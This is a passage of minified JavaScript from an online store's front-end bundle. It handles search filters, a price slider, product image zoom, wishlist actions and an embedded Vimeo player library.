MutationObserver(()=>{t.scrollTo(0,n),l.disconnect()});l.observe(t,{childList:!0});var d=document.createElement("html");d.innerHTML=r;var c=d.querySelector("#".concat(o.id));if(c){var u=c.querySelector("button");u&&u.classList.remove("collapsed"),c.querySelectorAll(".refinement__list .collapse").forEach(e=>{e.classList.add("collapse"),e.classList.add("show")})}return d.innerHTML}}return r}}),a()(document).one("ajaxComplete",(e,t)=>{requestAnimationFrame(()=>{var e,n,i,o;window.scrollTo(0,0),s.a.updateFiltersOrder(),y(!r),e=t.responseText,n=document.querySelector(".search-results__top-content"),i=document.querySelector(".search-results__bottom-content"),(o=document.createElement("html")).innerHTML=e,n&&(n.innerHTML=o.querySelector(".search-results__top-content").innerHTML),i&&o.querySelector(".search-results__bottom-content")&&(i.innerHTML=o.querySelector(".search-results__bottom-content").innerHTML),w(a()(t.responseText),".filter-footer"),document.dispatchEvent(new CustomEvent("tile:getSwatches"));var l=document.querySelector(".filter-footer");l&&document.querySelector(".ds-search-results")&&(l.style.bottom="0px"),document.querySelector(".ds-search-results-pagination")&&w(a()(t.responseText),".ds-search-results-pagination");var d=document.querySelectorAll(".range-input input"),c=document.querySelectorAll(".price-input input");d.forEach(e=>{e.removeAttribute("disabled")}),c.forEach(e=>{e.removeAttribute("disabled")});var u=document.querySelector("button.price-reset-link.d-none");if(u){var p=document.querySelector("#page-skeleton-info");p&&"0"===p.dataset.count&&u.classList.remove("d-none")}})})}),a()(".container").on("search:sort search:showMore search:filter",()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".veil").style.cssText="\n      position: fixed;\n      z-index: 999999; \n      height: 100vh;\n      width: 100vw;\n    ",document.querySelector(".spinner").classList.add("spinner--smaller")),a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("tile:getSwatches")),f(),document.querySelector(".ds-search-results")&&(document.querySelector(".filter-bar")?document.querySelector(".ds-search-results").classList.add("filters-applied"):document.querySelector(".ds-search-results").classList.remove("filters-applied"))})}),Object(i.h)(document,"click","a.search-results__pagination__page",e=>{e.preventDefault(),e.delegateTarget.nextElementSibling.click()}),f(),u.call()},s.a.sort=()=>{Object(i.h)(document,"change","[name=sort-order]",e=>{var t=e.delegateTarget,n=document.createElement("button");""!==e.delegateTarget.value&&(n.classList.add("d-none"),n.setAttribute("data-href",t.value),t.parentNode.appendChild(n),n.click())})},s.a.refinementBarState=()=>{var e=[];a()(document).on("show.bs.collapse",".refinement-bar .card-body.collapse",t=>{e.push(t.currentTarget.id)}),a()(document).on("hide.bs.collapse",".refinement-bar .card-body.collapse",t=>{var n=e.findIndex(e=>e===t.currentTarget.id);-1!==n&&e.splice(n,1)}),a()(".container").on("search:filter",()=>{a()(document).one("ajaxComplete",()=>{var t=e;e=[],t.map(e=>document.querySelector("#".concat(e))).forEach(e=>{e.classList.add("no-transition"),a()(e).collapse("show"),e.classList.remove("no-transition")}),s.a.slider();var n=document.querySelector(".refinements .card.active .collapse");n&&n.classList.add("show");var r=document.querySelector(".refinements .card.active .title");r&&r.classList.remove("collapsed"),s.a.filtersScrollLarge()})})},s.a.closeQuickBuyModal=()=>{document.addEventListener("click",e=>{var t=document.querySelector("div.quick-view-dialog");if(t){var n=t.querySelector('button[data-dismiss="modal"]');n.addEventListener("click",()=>{var e=document.querySelector("div.modal-backdrop");e&&e.classList.remove("show")}),Object(i.j)(n)&&!t.contains(e.target)&&n.click()}})},s.a.slider=()=>{if(document.querySelector(".ds-search-results")){var e,t=document.querySelectorAll(".range-input input"),n=document.querySelectorAll(".price-input input"),r=document.querySelector(".price-slider .progress"),a=document.querySelector(".price-refinement-filter"),i=document.querySelector(".refinement-price");if(r){i&&i.querySelector(".ds-refinement-count")&&(i.querySelector(".ds-refinement-count").innerHTML=-1!==window.location.href.indexOf("pmin")?1:0);var{symbol:o}=n[0].dataset,s=parseInt(n[0].value.replace(o,""),10),l=parseInt(n[1].value.replace(o,""),10);r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),n.forEach(i=>{i.classList.contains("event-registered")||(i.addEventListener("input",()=>{clearTimeout(e),e=setTimeout(()=>{if(s=parseInt(n[0].value.replace(o,""),10),(l=parseInt(n[1].value.replace(o,""),10))-s>=10&&l<=t[1].max&&s>=t[0].min&&(t[0].value=s,t[1].value=l,r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),a)){t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var e=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(e,"pmin=").concat(s,"&pmax=").concat(l),b(a)}},500)}),i.addEventListener("keyup",e=>{!function(e){var t=e.value;if(""===t)return;n=t,t=n.replace(/\D/g,"");var n;var r=e.dataset.symbol;t=r+t,e.value=t}(e.target)})),i.classList.add("event-registered")}),t.forEach(e=>{e.classList.contains("event-registered")||(e.addEventListener("input",e=>{var a=parseInt(t[0].value,10),i=parseInt(t[1].value,10);i-a<10?e.target.classList.contains("range-min")?(a=i-10,t[0].value=a):(i=a+10,t[1].value=i):(n[0].value=o+a,n[1].value=o+i),r.style.left="".concat((a-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-i/t[1].max*100,"%")}),e.addEventListener("change",()=>{var e=parseInt(t[0].value,10),r=parseInt(t[1].value,10);if(a){var i=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(i,"pmin=").concat(e,"&pmax=").concat(r),b(a),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)})}})),e.classList.add("event-registered")});var d=document.querySelector(".price-slider-wrapper");d&&!d.classList.contains("event-registered")&&(document.querySelector(".price-slider-wrapper").addEventListener("click",e=>{var i=e.currentTarget.offsetWidth,s=e.clientX-e.currentTarget.getBoundingClientRect().left,l=Math.ceil((t[1].max-t[0].min)*(s/i)),d=parseInt(t[0].value,10),c=parseInt(t[1].value,10),u=!1;if(l<d)d=l,t[0].value=l,r.style.left="".concat(d/t[0].max*100,"%"),n[0].value=o+l,u=!0;else if(l>c)c=l,t[1].value=l,r.style.right="".concat(100-c/t[1].max*100,"%"),n[1].value=o+l,u=!0;else{l-parseFloat(t[0].value,10)<parseFloat(t[1].value,10)-l?d=l:c=l,c-d>=10&&(t[0].value=d,t[1].value=c,r.style.left="".concat(d/t[0].max*100,"%"),r.style.right="".concat(100-c/t[1].max*100,"%"),n[0].value=o+d,n[1].value=o+c,u=!0)}if(u&&a){e.currentTarget.setAttribute("disabled",!0),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var p=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(p,"pmin=").concat(d,"&pmax=").concat(c),b(a)}}),d.classList.add("event-registered"))}}},s.a.readmore=()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".ds-quick-links")&&(document.querySelector(".search-results__header").style.margin="0 0 0 0"),document.querySelector(".read-more")&&document.querySelector(".read-more").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="inline",document.querySelector(".read-more-container").style.display="none",document.querySelector(".ellipses").style.display="none"}),document.querySelector(".read-less")&&document.querySelector(".read-less").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="none",document.querySelector(".read-more-container").style.display="block",document.querySelector(".ellipses").style.display="inline"}))},s.a.linksScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".ds-quick-links"),t=document.querySelector(".ds-quick-links__inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start")}},s.a.filtersScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".search-results__filter-bar"),t=document.querySelector(".search-results__filter-bar ul"),n=document.querySelector(".search-results__filter-bar-inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start",n.style.justifyContent="flex-start")}},s.a.openRefinementPanel=()=>{document.querySelector(".ds-search-results")&&Object(i.h)(document,"click",".refinement__collapse__down",e=>{var t=e.delegateTarget.closest(".refinement").offsetTop;document.querySelector(".refinements").scrollTo({top:t-56,behavior:"smooth"})})},s.a.updateFiltersOrder=()=>{var e=document.querySelectorAll(".search-results__filter-bar-inner ul");e&&e.length>0?e.forEach(e=>{for(var t=e.getElementsByTagName("li"),n=window.sessionStorage.getItem("sortedAppliedFilters"),r=n?n.split(","):[],a=r.length-1;a>=0;a--)for(var i=0;i<t.length;i++)t[i].querySelector('[data-refinement-name="'.concat(r[a],'"'))&&e.appendChild(t[i])}):window.sessionStorage.removeItem("sortedAppliedFilters")},document.addEventListener("DOMContentLoaded",()=>{window.TilesWrapper&&(window.tilesWrapper=new window.TilesWrapper(document.querySelector(".tiles-wrapper")))}),t.default=s.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(24),o=window.innerWidth<1024,s=()=>{document.querySelectorAll(".zoomTileActive").forEach(e=>{"true"!==e.dataset.zoomBound&&(e.dataset.zoomBound="true",e.addEventListener("mousemove",t=>{var n=e.getBoundingClientRect(),r=t.clientX-n.left,a=t.clientY-n.top,i=r/n.width*100,o=a/n.height*100;e.style.backgroundPosition="".concat(i,"% ").concat(o,"%")}))})},l=()=>{"complete"===document.readyState?a()(document).trigger("loadZoomBackgrounds"):window.addEventListener("load",()=>{a()(document).trigger("loadZoomBackgrounds")})};a()(document).on("loadZoomBackgrounds",()=>{if(!o){var e=Array.from(document.querySelectorAll(".primary-images .swiper-slide")),t=0,n=()=>{if(!(t>=e.length)){var r=e[t],a=r.dataset.zoomImage;a&&(r.style.backgroundImage='url("'.concat(a,'")')),t++,"requestIdleCallback"in window?requestIdleCallback(n):setTimeout(n,0)}};n()}}),a()("body").on("product:afterAttributeSelect",()=>{a()(document).trigger("loadZoomBackgrounds")}),t.a=()=>{l();var e=document.querySelectorAll(".primary-images .swiper-slide:not(.swiper-slide-video)");if(e&&document.querySelector(".ds-product-detail")){if(e.forEach(e=>{e.addEventListener("click",()=>{e.classList.toggle("zoomTileActive"),s()})}),!o){var t=document.querySelectorAll(".swiper-slide-video");t&&document.querySelector(".ds-product-detail")&&t.forEach(e=>{e.addEventListener("click",e=>{e.stopPropagation();var t=e.target.closest(".swiper-slide"),n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r,a=n.cloneNode();a.src=t.dataset.url,t.prepend(a),a.setAttribute("loading","lazy");var o=t.querySelector(".video-slide");if(o&&(r=new i.default(o),t.querySelector(".video__overlay").remove(),r.play(),window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API)){window.DY.API("event",{name:"PDP video played"})}})})}document.querySelector(".ds-scroll-to-look")&&document.querySelector(".ds-scroll-to-look").addEventListener("click",e=>{var t=document.querySelector("#get-the-look");e.preventDefault(),t.scrollIntoView({behavior:"smooth"})})}}},function(e,t,n){"use strict";n.r(t),function(e,n,r){function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=void 0!==e&&"[object global]"==={}.toString.call(e);function s(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function l(e){return Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView)}function d(e){return!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e}function c(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.id,n=e.url,r=t||n;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(d(r))return"https://vimeo.com/".concat(r);if(c(r))return r.replace("http:","https:");if(t)throw new TypeError("“".concat(t,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var p=void 0!==Array.prototype.indexOf,h="undefined"!=typeof window&&void 0!==window.postMessage;if(!(o||p&&h))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var m="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id",i("_WeakMap")),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function a(e,n){if(!r(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function i(e){return e+"_"+o()+"."+o()}function o(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",(function(e){if(a(this,"delete"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)})),n(e.prototype,"get",(function(e){if(a(this,"get"),r(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}})),n(e.prototype,"has",(function(e){if(a(this,"has"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)})),n(e.prototype,"set",(function(e,t){if(a(this,"set"),!r(e))throw new TypeError("Invalid value used as weak map key");var i=e[this._id];return i&&i[0]===e?(i[1]=t,this):(n(e,this._id,[e,t]),this)})),n(e,"_polyfill",!0),e}()}function r(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:m);var f=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e){var t,r,a;a=function(){var e,t,r,a=Object.prototype.toString,i=void 0!==n?function(e){return n(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(g){e=function(e,t,n){return e[t]=n,e}}function o(e,n){r.add(e,n),t||(t=i(r.drain))}function s(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)d(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function d(e,t,n){var r,a;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(a=s(r))?a.call(r,n.resolve,n.reject):n.resolve(r)}catch(g){n.reject(g)}}function c(e){var t,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(t=s(e))?o((function(){var r=new h(n);try{t.call(e,(function(){c.apply(r,arguments)}),(function(){u.apply(r,arguments)}))}catch(g){u.call(r,g)}})):(n.msg=e,n.state=1,n.chain.length>0&&o(l,n))}catch(g){u.call(new h(n),g)}}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,t.chain.length>0&&o(l,t))}function p(e,t,n,r){for(var a=0;a<t.length;a++)!function(a){e.resolve(t[a]).then((function(e){n(a,e)}),r)}(a)}function h(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new m(this);this.then=function(e,n){var r={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");r.resolve=e,r.reject=t})),t.chain.push(r),0!==t.state&&o(l,t),r.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,(function(e){c.call(t,e)}),(function(e){u.call(t,e)}))}catch(g){u.call(t,g)}}r=function(){var e,n,r;function a(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(t,i){r=new a(t,i),n?n.next=r:e=r,n=r,r=void 0},drain:function(){var r=e;for(e=n=t=void 0;r;)r.fn.call(r.self),r=r.next}}}();var v=e({},"constructor",f,!1);return f.prototype=v,e(v,"__NPO__",0,!1),e(f,"resolve",(function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)}))})),e(f,"reject",(function(e){return new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)}))})),e(f,"all",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var a=e.length,i=Array(a),o=0;p(t,e,(function(e,t){i[e]=t,++o===a&&n(i)}),r)}))})),e(f,"race",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");p(t,e,(function(e,t){n(t)}),r)}))})),f},(r=m)[t="Promise"]=r[t]||a(),e.exports&&(e.exports=r[t])})),v=new WeakMap;function g(e,t,n){var r=v.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),v.set(e.element,r)}function y(e,t){return(v.get(e.element)||{})[t]||[]}function b(e,t,n){var r=v.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],v.set(e.element,r),!0;var a=r[t].indexOf(n);return-1!==a&&r[t].splice(a,1),v.set(e.element,r),r[t]&&0===r[t].length}function w(e,t){var n=v.get(e);v.set(t,n),v.delete(e)}var S=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function E(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return S.reduce((function(t,n){var r=e.getAttribute("data-vimeo-".concat(n));return(r||""===r)&&(t[n]=""===r?1:r),t}),t)}function C(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function T(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return new Promise((function(r,a){if(!c(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var i="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(i+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var s="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;s.open("GET",i,!0),s.onload=function(){if(404!==s.status)if(403!==s.status)try{var t=JSON.parse(s.responseText);if(403===t.domain_status_code)return C(t,n),void a(new Error("“".concat(e,"” is not embeddable.")));r(t)}catch(i){a(i)}else a(new Error("“".concat(e,"” is not embeddable.")));else a(new Error("“".concat(e,"” was not found.")))},s.onerror=function(){var e=s.status?" (".concat(s.status,")"):"";a(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},s.send()}))}function x(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(t){return console.warn(t),{}}return e}function F(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var a=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));a>=8&&a<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function k(e,t){var n,r=[];if((t=x(t)).event){if("error"===t.event)y(e,t.data.method).forEach((function(n){var r=new Error(t.data.message);r.name=t.data.name,n.reject(r),b(e,t.data.method,n)}));r=y(e,"event:".concat(t.event)),n=t.data}else if(t.method){var a=function(e,t){var n=y(e,t);if(n.length<1)return!1;var r=n.shift();return b(e,t,r),r}(e,t.method);a&&(r.push(a),n=t.value)}r.forEach((function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(r){}}))}var _=new WeakMap,A=new WeakMap,L=function(){function e(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,e),window.jQuery&&t instanceof r&&(t.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),!l(t))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var s=t.querySelector("iframe");s&&(t=s)}if("IFRAME"===t.nodeName&&!c(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(_.has(t))return _.get(t);this.element=t,this.origin="*";var d=new f((function(e,r){var a=function(t){if(c(t.origin)&&n.element.contentWindow===t.source){"*"===n.origin&&(n.origin=t.origin);var a=x(t.data);if(a&&"error"===a.event&&a.data&&"ready"===a.data.method){var i=new Error(a.data.message);return i.name=a.data.name,void r(i)}var o=a&&"ready"===a.event,s=a&&"ping"===a.method;if(o||s)return n.element.setAttribute("data-ready","true"),void e();k(n,a)}};if(o.addEventListener?o.addEventListener("message",a,!1):o.attachEvent&&o.attachEvent("onmessage",a),"IFRAME"!==n.element.nodeName){var s=E(t,i);T(u(s),s,t).then((function(e){var r=C(e,t);return n.element=r,n._originalElement=t,w(t,r),_.set(n.element,n),e})).catch(r)}}));return A.set(this,d),_.set(this.element,this),"IFRAME"===this.element.nodeName&&F(this,"ping"),this}var t,n,o;return t=e,(n=[{key:"callMethod",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new f((function(r,a){return t.ready().then((function(){g(t,e,{resolve:r,reject:a}),F(t,e,n)})).catch(a)}))}},{key:"get",value:function(e){var t=this;return new f((function(n,r){return e=s(e,"get"),t.ready().then((function(){g(t,e,{resolve:n,reject:r}),F(t,e)})).catch(r)}))}},{key:"set",value:function(e,t){var n=this;return new f((function(r,a){if(e=s(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then((function(){g(n,e,{resolve:r,reject:a}),F(n,e,t)})).catch(a)}))}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===y(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch((function(){})),g(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");b(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch((function(e){}))}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=A.get(this)||new f((function(e,t){t(new Error("Unknown player. Probably unloaded."))}));return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new f((function(t){A.delete(e),_.delete(e.element),e._originalElement&&(_.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&i(t.prototype,n),o&&i(t,o),e}();o||(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach((function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var t=E(e);T(u(t),t,e).then((function(t){return C(t,e)})).catch(n)}catch(r){n(r)}}))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(c(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),r=0;r<n.length;r++)if(n[r].contentWindow===t.source){n[r].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),t.default=L}.call(this,n(16),n(70).setImmediate,n(0))},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),t.success?(r="alert-success",n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart")):r="alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove()}),5e3)}t.a={addToWishlist:function(){e("body").on("click",".wishlistTile",(function(t){if(t.preventDefault(),!e(this).attr("data-wish-href")){var r=e(this).find(e("i")),a=e(this).attr("href")||e(".update-wishlist-url").val(),i=e(this).closest(".product").attr("data-pid"),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,a&&i&&(e.spinner().start(),e.ajax({url:a,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,r)},error:function(e){n(e,r)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(8).a;t.a={availability:r.availability,addToCart:r.addToCart,updateAttributesAndDetails:function(){e("body").on("product:statusUpdate",(function(t,n){var r=e('.product-detail[data-pid="'+n.id+'"]');r.find(".description-and-detail .product-attributes").empty().html(n.attributesHtml),n.shortDescription?(r.find(".description-and-detail .description").removeClass("hidden-xl-down"),r.find(".description-and-detail .description .content").empty().html(n.shortDescription)):r.find(".description-and-detail .description").addClass("hidden-xl-down"),n.longDescription?(r.find(".description-and-detail .details").removeClass("hidden-xl-down"),r.find(".description-and-detail .details .content").empty().html(n.longDescription)):r.find(".description-and-detail .details").addClass("hidden-xl-down")}))},showSpinner:function(){e("body").on("product:beforeAddToCart product:beforeAttributeSelect",(function(){e.spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".product-detail>.bundle-items").length||e(".product-set-detail").eq(0)?(n.container.data("pid",n.data.product.id),n.container.find(".product-id").text(n.data.product.id)):(e(".product-id").text(n.data.product.id),e('.product-detail:not(".bundle-item")').data("pid",n.data.product.id))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")&&e(t).data("ready-to-order")}));e("button.add-to-cart-global").attr("disabled",!r)}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){if(e("div.availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available),e(".availability-msg",n.$productContainer).empty().html(n.message),e(".global-availability").length){var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")})),a=e(".product-availability").toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability").data("ready-to-order",a).data("available",r),e(".global-availability .availability-msg").empty().html(a?n.message:n.resources.info_selectforstock)}}))},sizeChart:function(){e(".size-chart a").on("click",(function(t){t.preventDefault();var 